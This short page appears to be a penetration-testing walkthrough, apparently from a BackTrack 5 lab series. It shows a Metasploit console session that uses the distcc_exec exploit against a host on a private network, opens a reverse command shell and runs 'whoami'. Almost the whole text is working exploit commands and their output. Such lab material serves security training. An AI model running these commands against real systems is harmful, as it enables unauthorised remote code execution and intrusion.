 msf  exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  3632             yes       The target port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf  exploit(distcc_exec) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf  exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 8GOQ9TJMJjRJCcrb;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "8GOQ9TJMJjRJCcrb\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.1.2:4444 -> 192.168.1.3:59425) at 2015-04-28 17:40:18 +0200
whoami
daemon
<< back | track 5